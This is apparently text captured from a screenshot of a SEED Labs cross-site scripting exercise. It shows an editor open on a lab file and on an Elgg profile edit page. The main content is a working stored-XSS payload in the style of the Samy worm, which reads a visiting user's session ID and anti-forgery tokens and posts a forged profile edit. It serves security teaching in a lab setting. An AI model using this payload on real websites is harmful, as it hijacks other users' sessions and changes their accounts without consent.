 Sublime Text
En
8:19 AM
File Edit View History Bookmarks Tools Help
Cross-Site Scripting Atta
Web_XSS_Elgg.pdf
Edit profile : XSS Lab Sit
localhost/myscrpts.js
www.xsslabelgg.com/profile/boby/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
if (elgg.session.user.guid != attackerGuid) {
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlenco
Ajax.send(content);
}
}
</script>
Public
Brief description
Public
Location
Public
~/Documents/lab09/alert.html • - Sublime Text (UNREGISTERED)
safe_home.php unsafe_home.php myscrpts.js alert.html
40
41 <!-- Task 5
42
43 <script type ="text/javascript">
44 window.onload = function(){
45 var guid = "&guid=" + elgg.session.user.guid;
46 var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
47 var token = "&__elgg_token=" + elgg.security.token.elgg_token;
48 var name = "&name=" + elgg.session.user.name;
49 var desc = "&description=Samy is my hero" +
50 "&accesslevel[description]=2";
51
52 // Construct the content of your url.
53 var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
54 var content = token + ts + name + desc + guid;
55 attackerGuid=45;
56 if (elgg.session.user.guid != attackerGuid) {
57 //Create and send Ajax request to modify profile
58 var Ajax=null;
59 Ajax = new XMLHttpRequest();
60 Ajax.open("POST", sendurl, true);
61 Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
62
63 Ajax.send(content);
64 }
65 }
66 </script>